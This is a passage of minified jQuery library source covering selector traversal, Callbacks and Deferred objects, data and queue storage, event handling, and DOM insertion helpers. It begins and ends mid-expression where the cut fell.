r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function D(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(D(this,e||[],!1))},not:function(e){return this.pushStack(D(this,e||[],!0))},is:function(e){return!!D(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var j,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||j,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,j=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function B(){E.removeEventListener("DOMContentLoaded",B),C.removeEventListener("load",B),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",B),C.addEventListener("load",B));var $=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)$(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):$(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),y.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",y.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ve(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ye(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,y.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ve(f.appendChild(o),"script"),l&&ye(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^key/,we=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Te=/^([^.]*)(?:\.(.+)|)/;function Ce(){return!0}function Ee(){return!1}function Se(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function ke(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)ke(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Ee;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Ae(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,Ce)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=Te.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.hasData(e)&&Y.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=Te.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||S.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Ae(t,"click",Ce),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Ae(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ce:Ee,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Ee,isPropagationStopped:Ee,isImmediatePropagationStopped:Ee,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ce,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ce,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ce,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&be.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&we.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(e,t){S.event.special[e]={setup:function(){return Ae(this,e,Se),!1},trigger:function(){return Ae(this,e),!0},delegateType:t}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return ke(this,e,t,n,r)},one:function(e,t,n,r){return ke(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Ee),this.each(function(){S.event.remove(this,e,n,t)})}});var Ne=/<script|<style|<link/i,De=/checked\s*(?:[^=]|=\s*.checked.)/i,je=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function qe(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function Le(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function He(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Oe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function Pe(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!y.checkClone&&De.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),Pe(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ve(e,"script"),Le)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ve(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,He),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(je,""),u,l))}return n}function Re(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ve(r)),r.parentNode&&(n&&ie(r)&&ye(ve(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ve(c),r=0,i=(o=ve(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ve(e),a=a||ve(c),r=0,i=o.length;r<i;r++)Oe(o[r],a[r]);else Oe(e,c);return 0<(a=ve(c,"script")).length&&ye(a,!f&&ve(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Re(this,e,!0)},remove:function(e){return Re(this,e)},text:function(e){return $(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Pe(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||qe(this,e).appendChild(e)})},prepend:function(){return Pe(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=qe(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return 